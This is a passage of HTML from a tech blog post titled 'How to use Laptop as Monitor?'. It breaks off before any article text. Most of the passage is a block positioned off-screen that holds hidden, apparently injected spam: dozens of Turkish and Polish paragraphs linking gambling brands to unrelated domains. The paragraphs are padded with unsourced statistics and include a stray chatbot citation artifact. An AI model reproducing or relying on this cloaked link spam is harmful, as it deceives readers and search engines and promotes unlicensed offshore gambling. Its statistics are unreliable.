    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    <div style='position:absolute;left:-12597px;width:1020px;'><p>Her zaman erişim kolaylığı sağlayan <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> uygulaması oyuncuların yanında.</p> <p>Hızlı işlem isteyen kullanıcılar <a href="https://www.jailbreakwizard.net/" title="casino siteleri 2026">güvenilir casino siteleri</a> ile avantajlı erişim sağlıyor.</p><p>Online bahis kullanıcılarının %64’ü oyunlara hafta sonu erişmektedir; bu, <a href="https://gibrem.com/" title="bahsegel">bahsegel 2026</a>’in yoğun trafiğini Cuma–Pazar arası dönemde artırır.</p> <p>Canlı oyunlarda kullanıcıların %72’si rulet, blackjack ve baccarat kombinasyonlarını tercih etmektedir; bu eğilim <a href="https://www.katedradrohobych.com" title="bahis siteleri">sanal bahis</a> oyun portföyüne yansımıştır.</p> <p>Cep telefonlarıyla erişim kolaylığı sağlayan <a href="https://www.halden-idrettsrad.com">paribahis</a> sürümü öne çıkıyor.</p> <p>Bahis piyasasında adını duyuran <a href="https://www.radiolapizarra.com">bettilt</a> güvenilir altyapısıyla fark yaratıyor.</p> <p>Canlı krupiyeli oyunların iade oranı (RTP) ortalama %98,3’tür; bu, slot oyunlarından yaklaşık %2 daha yüksektir ve <a href="https://www.chefvincecooks.com" title="bettilt">bettilt girş</a>’te oyuncular bu avantajdan yararlanır.</p><p>Her an her yerde erişim için <a href="https://fomexsa.com" title="bahis siteleri 2026">bahis siteleri</a> uygulaması kullanılıyor.</p><p>Online bahis sitelerinde ortalama bonus çevrim süresi 48 saattir; <a href="https://thepossibilitiesproject.co/" title="bahsegel">bahsegel güncel link</a> bu süreyi 24 saate düşürmüştür.</p><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://karanukan.com" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p><p>2026 yılında yeni sürümüyle <a href="https://ladolcepizzas.com">paribahis</a> piyasaya çıkıyor.</p> <h2>Przeciętny depozyt polskiego gracza</h2><p>Średnia wartość depozytu w iGamingu wynosi 80–150 zł, dlatego kasyna takie jak <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay casino</a> dostosowują integracje płatnicze do mikrotransakcji, zapewniając szybkie potwierdzanie wpłat w tym zakresie.</p><h2>Średnia liczba gier na polskich serwisach</h2><p>Największe polskojęzyczne kasyna offshore prezentują dziś od 1 500 do 4 000 gier od 30–60 dostawców; podobny kierunek (szeroki katalog slotów, live, crash) jest naturalną drogą rozwoju dla multi-brandów takich jak <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal kasyno</a>.</p><h2>Free spiny w nowych automatach</h2><p>W 2026 roku ponad 90% nowych slotów posiada tryb darmowych spinów, a <a href="https://www.commercemtlnord.ca" title="Neteller">Neteller wpłaty</a> średnia liczba przyznawanych obrotów w podstawowej rundzie mieści się w przedziale 8–12; dodatkowe retriggery mogą zwiększyć tę wartość wielokrotnie.</p><h2>Loot boxy na celowniku regulatorów</h2><p>W polskiej debacie regulacyjnej pojawia się <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas bonus code</a> temat uznania loot boxów i mechanik „gacha” za formę hazardu; raporty z innych krajów UE, gdzie wdrożono ograniczenia dla loot boxów, są uważnie analizowane przez decydentów.</p><h2>Wpływ czasu walidacji KYC</h2><p>Procedura KYC w Polsce trwa średnio od 10 minut do 3 godzin, a jej szybka realizacja w <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino</a> wpływa bezpośrednio na możliwość błyskawicznych wypłat środków.</p><h2>Średnia liczba metod płatności w nowych kasynach</h2><p>Nowe kasyna <a href="https://events4all.pl/" title="Visa">Visa bonus powitalny</a> w segmencie polskim startują z 6–12 metodami płatności: BLIK, szybkie przelewy, karty, e-portfele, czasem kryptowaluty; w kolejnych kwartałach liczba metod rośnie, jeśli projekt przechodzi w fazę skalowania.</p><h2>Państwowy monopol na kasyno online</h2><p>Zgodnie z ustawą hazardową jedyne w pełni legalne kasyno online w Polsce prowadzi Totalizator Sportowy (Total Casino), natomiast inne serwisy kasynowe, w tym projekty jak <a href="https://dearcare.vn/" title="Blik">Blik kasyno</a>, formalnie funkcjonują poza systemem licencji MF i są traktowane jako „szara strefa”.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://www.herocycles.co.in/" title="Mastercard">Mastercard szybkie wypłaty</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Według analiz branżowych gracze coraz częściej korzystają z urządzeń mobilnych, dlatego responsywność stron takich jak <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino</a> staje się kluczowym aspektem ich popularności i wysokiego komfortu użytkowania.</p><h2>Liczba giełd obsługujących polskich użytkowników</h2><p>Polscy użytkownicy mają dostęp do kilkudziesięciu globalnych giełd i kantorów krypto, ale KNF publikował ostrzeżenia <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">GGBet casino jak wypłacić pieniądze</a> przed wybranymi platformami, podkreślając ryzyko braku nadzoru i brak gwarancji zwrotu środków.</p><h2>Średnia liczba kamer przy stołach</h2><p>Nowoczesne stoły live korzystają z 3–6 kamer, co pozwala na zmianę ujęć i zbliżenia; tę funkcję posiada większość stołów w <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino kasyno</a>, poprawiając wrażenie realizmu.</p><h2>Udział urządzeń mobilnych w live</h2><p>Aż 68% polskich sesji w grach na żywo odbywa się na smartfonach, dlatego stoły live w <a href="https://makarizo.com/" title="Revolut">Revolut casino</a> zostały w pełni zoptymalizowane pod pionowy i poziomy widok na ekranach mobilnych.</p><h2>Nowe crash a integracja z misjami kasyna</h2><p>Kasyna coraz częściej włączają crash do ogólnych misji, np. „zagraj 50 rund w crash i 100 spinów w sloty”; w <a href="https://ikosuae.com/" title="Google-Pay">Google-Pay aplikacja</a> takich kampaniach udział crash w obrotach rośnie o 30–50% względem dnia bez misji.</p><h2>Kasyna online a chargebacki</h2><p>Operatorzy raportują, że chargebacki kartowe stanowią poniżej 1% wszystkich transakcji, ale każde sporne obciążenie generuje koszty <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino bonus</a> operacyjne; dlatego kasyna aktywnie edukują graczy o zasadach wypłat i rozliczeń.</p><h2>Obłożenie miejsc przy stołach live</h2><p>Standardowy stół blackjacka live oferuje 7 miejsc, a w godzinach szczytu bywa zajęty w 80–90%; gracze <a href="https://www.esmartway.com.my/" title="Visa">kasyno Visa</a> korzystają wtedy często z funkcji bet behind lub stołów Unlimited.</p><h2>Ścisły nadzór MF nad bukmacherami online</h2><p>Polskie licencje bukmacherskie wymagają stałych raportów do MF, audytów systemów oraz wdrożenia narzędzi odpowiedzialnej gry; w 2026 roku działa <a href="https://aenosnationalpark.gr/" title="Vox casino">kasyno Vox casino opinie</a> kilkanaście licencjonowanych firm, których praktyki stanowią punkt odniesienia dla potencjalnych przyszłych licencji kasynowych.</p><p>Wielu użytkowników śledzi nowości branżowe, dlatego chętnie wybierają aktualizowane na bieżąco platformy takie jak <a href="https://letsbuildup.com/" title="Visa">Visa</a>, gdzie regularnie pojawiają się premierowe gry.</p><p>Programy lojalnościowe zyskują na znaczeniu, szczególnie gdy oferują realne benefity, co motywuje użytkowników do pozostania na platformach podobnych do <a href="https://soulflow.energy/" title="Bitcoin">Bitcoin casino</a>, zapewniających stałe nagrody za aktywność.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://drliton.com/" title="Skrill">Skrill casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><h2>Średnie wymagania obrotu bonusów w nowych kasynach</h2><p>Bonusy powitalne w nowych kasynach kierowanych na Polskę mają zazwyczaj <a href="https://dcapital.com.vn/" title="Neteller">Neteller recenzja</a> wymóg obrotu x30–x45 depozyt+bonus, a czas na spełnienie warunków wynosi 7–14 dni; oferty z niższym WR są coraz rzadsze.</p><h2>Średnia liczba gier w nowych kasynach</h2><p>Nowe kasyna <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino darmowe spiny</a> kierowane na polski rynek startują zwykle z katalogiem 1 500–3 000 gier, współpracując od razu z 25–50 dostawcami slotów, live casino i gier crash poprzez jeden lub dwa agregatory.</p><p>Polski segment bonusów bez depozytu jest relatywnie niewielki i szacuje się go na kilka procent całego wolumenu promocji, dlatego większość graczy korzysta z klasycznych pakietów powitalnych takich jak w <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly casino</a>, opartych na dopłacie procentowej do depozytu.</p><h2>Rankingi społeczności i tablice wyników</h2><p>Niektóre nowe sloty wykorzystywane są w turniejach z tablicami <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino 66</a> wyników; udział w takich eventach może sięgać 5–10% aktywnej bazy kasyna, a minimalny wynik wejścia do rankingu bywa liczony w tysiącach spinów.</p><h2>Szacowana liczba aktywnych graczy</h2><p>Branżowe źródła mówią o 1–2 mln dorosłych Polaków, którzy przynajmniej raz w roku grają online; ruch ten rozkłada się między Total Casino, licencjonowane zakłady oraz nieuregulowane strony kasynowe, do których docelowo aspirują brandy jak <a href="https://www.creomed.it/" title="Beep Beep casino">Beep Beep casino recenzja</a>.</p><h2>Udział online w podatkach od gier</h2><p>Z danych MF za I–II kwartał 2026 wynika, że podatek od gier online sięga już ponad 1,5 mld zł rocznie, z czego znaczną część generują kasynowe gry losowe – silnie odwiedzane polskojęzyczne strony kasynowe i projekty typu <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino kod promocyjny bez depozytu</a>.</p><h2>Legalność polskich kasyn online</h2><p>Zgodnie z przepisami MF jedynie Totalizator Sportowy może legalnie oferować kasyno internetowe, podczas <a href="https://www.faibene.ch/" title="Mastercard">Mastercard wypłata</a> gdy prywatni operatorzy mogą uzyskać licencję tylko na zakłady wzajemne i niektóre loterie promocyjne. [oai_citation:4‡Altenar](https://altenar.com/blog/gambling-laws-and-regulations-in-poland/?utm_source=chatgpt.com)</p><h2>Średnia miesięczna strata na gracza</h2><p>Raporty naukowe z innych rynków szacują przeciętną miesięczną stratę aktywnego gracza kasynowego <a href="https://madco3d.com/" title="Visa">Visa forum</a> na ok. 50–100 EUR; w polskich realiach jest to zwykle 200–400 zł, choć rozkład jest bardzo nierównomierny.</p><h2>Średnia liczba gier w polskim kasynie</h2><p>Przeciętny operator online w Polsce oferuje 1500–2500 gier kasynowych, a lobby <a href="https://seligra.eu/" title="Bison casino">Bison casino kasyno</a> zawiera kilka tysięcy tytułów od ponad 40 różnych dostawców.</p><h2>Średni czas księgowania depozytu</h2><p>W polskim iGamingu przeciętny czas księgowania depozytu wynosi mniej niż 20 sekund, a w dobrze zoptymalizowanych serwisach takich jak <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">Paysafecard casino</a> większość wpłat BLIK i Pay-By-Link pojawia się natychmiast.</p><h2>Źródła danych i raporty branżowe</h2><p>W analizie polskiego rynku <a href="https://martonimeseudvar.hu/" title="Mostbet PL">Mostbet PL kody bonusowe</a> kasyn online korzystano z raportów iGaming Today, H2 Gambling Capital, ICLG, HL oraz oficjalnych komunikatów Ministerstwa Finansów i UODO, co zapewnia aktualność i wiarygodność przedstawionych informacji.</p><h2>Stablecoiny jako ochrona przed zmiennością</h2><p>Właśnie dlatego stablecoiny <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">Google-Pay szybkie wypłaty</a> (USDT, USDC, DAI) zyskały tak duże znaczenie; w kasynach online ich udział w depozytach wśród polskich graczy krypto szacuje się na 30–50%, znacznie więcej niż w 2019–2020.</p><h2>Porównanie przewagi kasyna w grach karcianych</h2><p>Przewaga kasyna w blackjacku wynosi zazwyczaj 0,4–0,8%, w bakaracie 1,0–1,2%, a w Casino Hold'em około 2%; gracze <a href="https://marche.duckdns.org/" title="Muchbetter">kasyno Muchbetter</a> najczęściej wybierają stoły o najniższym house edge.</p><h2>Zależność wolumenu krypto od cyklu rynku</h2><p>W okresach hossy na <a href="https://jerseyjunkcars.com/" title="Betonred">Betonred code</a> rynku krypto liczba depozytów w BTC/ETH w kasynach rośnie nawet 2–3 razy względem bessy; polscy gracze są bardziej skłonni „spróbować szczęścia”, gdy portfel zyskuje na wartości.</p><h2>Trend: większa przejrzystość co do właścicieli</h2><p>W kontekście YMYL i AML rośnie oczekiwanie, że operatorzy ujawnią <a href="https://bkavps.com.vn/" title="Apple-Pay">Apple-Pay kod promocyjny</a> strukturę własnościową, beneficjentów rzeczywistych i jurysdykcję; brak takich informacji na stronie kasyna coraz częściej bywa traktowany jako czynnik ryzyka dla graczy.</p><h2>Popularność ubezpieczenia w blackjacku</h2><p>Zakład „Insurance” przy asie krupiera wybiera około 25–30% graczy, choć matematycznie nie jest on opłacalny; stoły w <a href="https://www.rediberia.es/" title="PayPal">PayPal kasyno</a> prezentują tę opcję w przejrzysty sposób.</p><h2>Udział urządzeń mobilnych w live</h2><p>Aż 68% polskich sesji w grach na żywo odbywa się na smartfonach, dlatego stoły live w <a href="https://stickmanbikeracergame.com/" title="Blik">Blik casino</a> zostały w pełni zoptymalizowane pod pionowy i poziomy widok na ekranach mobilnych.</p><h2>Crash games w polskich kasynach 2026</h2><p>Gry typu crash, jak Aviator czy JetX, odpowiadają już za 6–9% ruchu kasynowego online, a gracze <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> często wybierają je ze względu na prostą mechanikę i mnożniki do x10 000.</p><h2>Średni czas aktywności dziennie</h2><p>Polski gracz slotowy spędza dziennie średnio 12–18 minut w kasynie online, a w przypadku <a href="https://www.sorbaseickel.de/" title="Ice casino">Ice casino</a> aktywność wzrasta w piątki i soboty.</p><h2>Trend: współpraca międzynarodowa nadzorców</h2><p>Polski MF i KAS w coraz większym stopniu współpracują z regulatorami innych państw UE oraz organizacjami jak FATF; wymiana informacji o podmiotach i schematach <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">kasyno online Muchbetter</a> AML wpływa pośrednio na praktykę kontroli w sektorze iGaming.</p><h2>Średnia zmienność portfela gracza krypto</h2><p>Gracz, który trzyma saldo w BTC/ETH, doświadcza znacznie większych wahań wartości konta niż użytkownik grający <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard opłaty</a> wyłącznie w PLN; spadek ceny o 20% w ciągu tygodnia może „zjeść” część wygranych niezależnie od wyniku samej gry.</p><h2>Ograniczenia reklamy hazardu online</h2><p>Ustawa hazardowa przewiduje daleko idące ograniczenia <a href="https://lawrodriguez.com/" title="Energycasino">kasyno Energycasino opinie</a> reklamy gier losowych; w praktyce w 2026 roku jedynymi szerzej promowanymi podmiotami są licencjonowani bukmacherzy i Total Casino, podczas gdy podmioty offshore są formalnie zakazane w komunikacji marketingowej.</p><h2>Najczęściej wybierane kategorie gier</h2><p>Statystyczny polski gracz korzysta z 3–4 głównych kategorii gier miesięcznie, a w <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino kasyno</a> najczęściej jest to kombinacja sloty + ruletka + blackjack + jedna gra crash.</p><p>Eksperci podkreślają znaczenie certyfikowanych dostawców oprogramowania, dlatego rośnie zaufanie do portali wspierających renomowane studia, w tym <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino</a>, które współpracuje z wieloma znanymi markami branżowymi.</p><h2>Średnia liczba dostawców gier</h2><p>Popularne kasyna online kierowane na Polskę współpracują jednocześnie z 30–60 studiów gier, co pozwala połączyć <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino kody promocyjne</a> sloty Pragmatic Play, Play’n GO, NetEnt, Evolution Live oraz niszowe tytuły mniejszych dostawców.</p><h2>Popularność bankowości mobilnej</h2><p>W Polsce ponad 19 mln osób loguje się do banku wyłącznie z telefonu, co przekłada się na fakt, że 75–80% depozytów w serwisach takich jak <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino</a> realizowanych jest z poziomu aplikacji bankowych.</p><h2>Lokalizacja językowa nowych slotów</h2><p>W 2026 roku ponad 70% nowych slotów dostępnych <a href="https://thevanillaspa.ca/" title="Trustly">Trustly kasyna</a> w polskich kasynach posiada pełne tłumaczenie na język polski, w tym opisy funkcji, ekran pomocy i komunikaty o wygranych; jeszcze 5 lat temu było to około 30–40% premier.</p><h2>Wzrost liczby slotów rocznie</h2><p>Rynek slotów rośnie średnio o 12% rocznie, a <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino</a> regularnie dodaje nowe produkcje, dzięki czemu gracze mają dostęp do najnowszych technologii i funkcji.</p><h2>Popularność polskojęzycznych interfejsów</h2><p>Około 85% polskich graczy deklaruje, że preferuje kasyna z pełnym interfejsem po polsku, dlatego <a href="https://1001vina.com/" title="Apple-Pay">kasyno Apple-Pay</a> oferuje menu, zasady i opisy gier w rodzimym języku.</p><h2>Blackjack mobilny w 2026 roku</h2><p>Nawet 70% rozdań w blackjacku online w Polsce rozgrywa się na smartfonach, dlatego stoły w <a href="https://cerrotusasprings.com/" title="Bet casino">kasyno Bet casino</a> zostały w pełni dostosowane do pionowego i poziomego widoku na ekranach mobilnych.</p><p>Średnia prędkość internetu stacjonarnego w Polsce przekracza 100 Mb/s, co umożliwia stabilną grę w kasynach online, a serwisy takie jak <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas</a> wykorzystują sieci CDN, aby utrzymać płynność również przy słabszych łączach mobilnych.</p><h2>Popularność gier o wysokiej zmienności</h2><p>Około 45% polskich graczy deklaruje, że lubi wysoką zmienność i ryzykowne tytuły, które mogą dać wielokrotność stawki; <a href="https://nhuahabach.vn/" title="Bizzo casino">Bizzo casino kasyno</a> specjalnie oznacza takie gry w lobby.</p><h2>Popularność slotów w Polsce</h2><p>Według danych H2GC aż 68% polskich graczy online wybiera sloty jako główny rodzaj rozgrywki, a platformy takie jak <a href="https://kevinsushibar.cz/" title="Betonred">Betonred</a> notują wzrost aktywności w grach wideo o ponad 20% rok do roku.</p><h2>Reakcja na zmiany prawa (loot boxy)</h2><p>Najnowsze dyskusje w Polsce dotyczą uznania loot boxów za hazard – w 2026 pojawiły się projekty zmian ustawy; wiarygodne witryny kasynowe, w tym potencjalnie <a href="https://ipc.si/" title="Skrill">Skrill kasyno</a>, powinny w artykułach prawnych odsyłać do źródeł jak ICLG i gov.pl dla rzetelności YMYL.</p><h2>Nowe kasyna a integracja z aplikacjami</h2><p>Około 20–30% nowych kasyn inwestuje w natywne aplikacje Android/iOS lub PWA; mimo że większość użytkowników <a href="https://www.pagano.it/" title="Energycasino">Energycasino oficjalna strona</a> gra z przeglądarki, aplikacje zwiększają dzienną częstotliwość logowań i ułatwiają push-notyfikacje.</p><h2>Udział gier karcianych w GGR 2026</h2><p>W 2026 roku gry karciane generują łącznie 20–25% GGR polskich kasyn online, a w przypadku <a href="https://ontheradarshow.com/" title="Bitcoin">kasyno Bitcoin</a> udział ten zbliża się do górnej granicy dzięki mocno rozbudowanej sekcji blackjacka.</p><h2>Statystyki w interfejsach gier karcianych</h2><p>Około 50% graczy spogląda na statystyki poprzednich rozdań, gdy są dostępne; stoły blackjacka i bakarata współpracujące z <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter kasyno</a> oferują historię wyników nawet z 200 rund.</p><h2>Średnia wartość dużej wygranej w crashu</h2><p>Dla typowych stawek 5–20 zł w nowych crash grach „duża wygrana” (≥20x) oznacza 100–400 zł wypłaty; rekordowe kwoty <a href="https://regrip.in/" title="Vox casino">Vox casino wyplata</a> przy stawkach VIP sięgają kilkudziesięciu tysięcy złotych w pojedynczej rundzie.</p><h2>Język obsługi klienta w nowych kasynach</h2><p>W około 40–50% nowych kasyn operatorzy oferują support po polsku (mail lub czat), choć często tylko w godzinach 9:00–21:00; <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill PL</a> poza tymi godzinami komunikacja odbywa się zwykle w języku angielskim.</p><h2>Popularność Side Betów w bakaracie</h2><p>W bakaracie live nawet 30% zakładów to side bety typu Player Pair lub Banker Pair, które w <a href="https://trailsvanoise.fr/" title="Bizzo casino">Bizzo casino kasyno</a> oferują znacznie wyższe kursy niż zakłady podstawowe.</p><h2>Gry kasynowe a cashback tygodniowy</h2><p>Cashback tygodniowy na gry kasynowe, zwykle 5–15%, powoduje wzrost liczby sesji o około 20%, co regularnie obserwuje zespół <a href="https://amana-beauty.de/" title="PayPal">kasyno PayPal</a> przy nowych kampaniach.</p><h2>Średni czas od rejestracji do pierwszej gry</h2><p>Przeciętny polski gracz rozpoczyna pierwszą grę w ciągu 10–20 minut od rejestracji, a intuicyjny proces w <a href="https://khuyencongnghean.com.vn/" title="Ice casino">kasyno Ice casino</a> skraca tę drogę często do kilku minut.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://grupovigoran.com/" title="Google-Pay">kasyno Google-Pay opinie</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><h2>Średni wiek krupierów live</h2><p>Średni wiek krupierów w studiach obsługujących polskie stoły live wynosi 25–32 lata, a wielu z nich pracuje przy stołach dostępnych w lobby <a href="https://airtime2cash.com/" title="Bison casino">Bison casino kasyno</a>.</p><p>Badania wskazują, że co piąty polski gracz regularnie korzysta z programów VIP, oferujących wyższe limity i indywidualne bonusy, dlatego <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL</a> rozwija wielopoziomowy system lojalnościowy powiązany z miesięcznym obrotem.</p><h2>Średni czas potwierdzenia transakcji BTC</h2><p>Przy standardowej opłacie sieciowej transakcja BTC osiąga 1 <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly czas wypłaty</a> potwierdzenie on-chain zazwyczaj w 10–30 minut; część kasyn dla Polaków księguje depozyty po 1–2 konfirmacjach, co daje opóźnienie rzędu 20–40 minut.</p><h2>Monitorowanie wzmianek medialnych</h2><p>Serwisy budujące markę premium śledzą wzmianki w mediach, raportach prawniczych i agregatorach rankingów; w 2026 obecność marki kasynowej – np. <a href="https://azg.com.vn/" title="NVcasino">NVcasino recenzja</a> – w neutralnych czy pozytywnych artykułach branżowych wzmacnia EEAT w YMYL.</p><h2>Popularność funkcji „kup bonus”</h2><p>W 2026 roku około 30–40% nowych slotów udostępnianych polskim graczom posiada opcję „Buy Bonus”, a analizy kasyn pokazują, że w niektórych grach <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard płatności</a> nawet 10–15% wszystkich rund jest uruchamianych właśnie przez tę funkcję.</p><h2>Rosnące znaczenie e-portfeli</h2><p>E-portfele odnotowują roczny wzrost o około 15–20% w polskim iGamingu, a użytkownicy cenią je za szybkość wypłat; dlatego <a href="https://icasapkdownload.in/" title="Stake">Stake</a> oferuje Skrill i Neteller jako priorytetowe kanały zwrotu środków.</p><h2>Średnia liczba rund w ruletce RNG</h2><p>Ruletka RNG umożliwia rozegranie nawet 120–150 spinów na godzinę, a gry tego typu w <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino kasyno</a> przyciągają fanów szybszej rozgrywki niż w kasynie na żywo.</p><h2>Popularność Double Ball Roulette</h2><p>Double Ball Roulette, z dwiema kulkami i większą dynamiką, odpowiada za kilka procent polskiego ruchu ruletkowego live, a gracze <a href="https://aris66.ru/" title="Pelican casino">Pelican casino kasyno</a> chętnie ją testują jako alternatywę dla klasycznych formatów.</p><h2>Nowe kasyna a e-sport i gry crash</h2><p>Około 40% nowych kasyn dla Polaków ma moduł zakładów lub mini-gier e-sportowych, a 60–70% <a href="https://tech365.gr/" title="NVcasino">NVcasino logowanie</a> oferuje przynajmniej jedną grę crash; razem generują one jednak zwykle mniej niż 10% całkowitego GGR brandu.</p><h2>Trend: silniejsze powiązanie z RODO</h2><p>Operatorzy iGaming w Polsce muszą równocześnie spełniać przepisy hazardowe i RODO; rośnie znaczenie szczegółowych <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik opinie</a> polityk prywatności, rejestrów czynności przetwarzania oraz przejrzystego informowania użytkowników o profilowaniu marketingowym.</p><h2>Nowi dostawcy slotów na rynku</h2><p>Każdego roku przybywa 5–10 nowych małych studiów slotowych, których gry trafiają do agregatorów; w 2026 katalog <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL kody</a> przeciętnego kasyna oferuje produkcje od ponad 30–60 różnych dostawców gier slotowych.</p><h2>Współpraca MF z bankami i PSP</h2><p>Polska ustawa hazardowa przewiduje obowiązek współpracy banków, operatorów kart i systemów płatności z MF; w praktyce oznacza to w 2026 roku <a href="https://blessingscleaningservice.net/" title="Bitcoin">kasyno online Bitcoin</a> blokowanie przelewów i transakcji kartowych do operatorów figurujących w rejestrze nielegalnych domen.</p><h2>Jackpoty społecznościowe w nowych grach</h2><p>Część premier slotowych jest podpinana do jackpotów społecznościowych, gdzie pasek postępu wypełnia się na bazie wszystkich spinów graczy; taki <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino jak wyplacic</a> system nagradza np. co 100 000 spinów, a nagroda dzieli się między kilku uczestników.</p><h2>Multi-feature w jednym slocie</h2><p>Typowy nowy slot <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut wpłaty</a> 2026 zawiera 3–5 typów funkcji specjalnych (wildy, mnożniki, respiny, free spiny, kolekcjonowanie), podczas gdy starsze produkcje zwykle oferowały zaledwie 1–2 proste bonusy.</p><h2>Wpłaty z kont zagranicznych</h2><p>Szacuje się, że około 7–10% depozytów w polskich kasynach pochodzi z rachunków zagranicznych, a <a href="https://amsetclean.com.sa/" title="Bet casino">Bet casino</a> obsługuje taką grupę graczy za pomocą przelewów SEPA i e-portfeli multiwalutowych.</p><h2>Rejestr nielegalnych stron MF</h2><p>Ministerstwo Finansów prowadzi publiczny Rejestr Stron Niedozwolonych, który w 2026 obejmuje już kilka tysięcy domen kasynowych; każda nowa polskojęzyczna witryna iGaming, także podobna do <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino 24</a>, ryzykuje blokadę, jeśli działa bez polskiej licencji.</p><h2>Kontrola użycia danych marketingowych</h2><p>RODO i krajowe przepisy wymagają zgody na newslettery i powiadomienia; operatorzy nie mogą wykorzystywać danych o historii <a href="https://nitromac.com" title="Bison casino">Bison casino wypłata</a> gry do agresywnego retargetingu bez przejrzystego poinformowania użytkownika o zakresie profilowania.</p><h2>Crash a średnia liczba sesji dziennie</h2><p>Aktywny gracz crash loguje się średnio 1,3–1,8 raza dziennie, przy czym sesje są <a href="https://fabtimeshare.com/" title="Bison casino">jak wypłacić pieniądze z Bison casino</a> bardzo krótkie; dla slotów ten współczynnik wynosi zwykle 0,7–1,2, ale trwają one dwukrotnie dłużej.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Wpływ grafiki na wybór slotu</h2><p>Według badań 44% graczy wybiera sloty głównie na podstawie grafiki, dlatego <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino</a> promuje tytuły 3D i produkcje z animacjami kinowej jakości.</p><p>Według danych branżowych nawet 90% polskich graczy korzysta z darmowych spinów co najmniej raz w roku, dlatego operatorzy tacy jak <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly casino</a> budują wokół free spinów osobne kampanie marketingowe i pakiety startowe.</p></div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">How to use Laptop as Monitor?</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Michael adsen' src='https://secure.gravatar.com/avatar/cbba4d1d238fb29685cc9d0082ff63c364164e651b39ce9cf8b64a73d895ab71?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbba4d1d238fb29685cc9d0082ff63c364164e651b39ce9cf8b64a73d895ab71?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://techtesy.com/author/michael/">Michael adsen</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://techtesy.com/how-to-use-laptop-as-monitor/">July 19, 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://techtesy.com/category/how-to/" rel="category tag">How to</a>, <a href="https://techtesy.com/category/tech/" rel="category tag">Tech</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
